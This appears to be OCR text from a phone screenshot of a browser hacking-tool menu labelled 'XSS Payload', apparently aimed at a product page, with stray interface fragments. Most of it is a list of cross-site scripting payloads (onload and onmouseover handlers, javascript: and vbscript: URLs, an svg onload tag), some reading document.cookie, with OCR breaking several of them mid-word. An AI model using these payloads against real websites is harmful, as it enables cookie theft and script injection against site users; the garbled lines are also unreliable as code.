 Nokia G20
2:46
LTE
ANON HACKBAR
Products - Fenixlight Limited
HIDE
XSS Payload
WILLONNSEC
<BODY ONLOAD=alert('XSS')>
<BODY BACKGROUND="javascript:ale
rt('XSS')">
<INPUT TYPE="IMAGE"
SRC="javascript:alert('XSS');">
<TABLE BACKGROUND="javascript:al
ert('XSS')">
<DIV STYLE="background-image:
url(javascript:alert('XSS'))">
<IFRAME
SRC="javascript:alert('XSS');"></
IFRAME>
<a onmouseover="alert(docu
ment.cookie)">XSS Link</
a>
<a onmouseover=alert(doc
ument.cookie)>XSS Link</
a>
<STYLE>li {list-style-image:
url(javascript:alert('XSS'));}</
STYLE><UL><LI>XSS</br>
<IMG SRC='vbscript:msgbox(XSS)'>
<? echo('<SCR)';
echo('IPT>alert("XSS")</SCRIPT>'); ?
>
<svg/onload=alert('XSS')>
POST
CHEC
T LINKS
VIEW-SOU
DEC
Bat
Dus
IP68
WILLONNSEC
Type here to search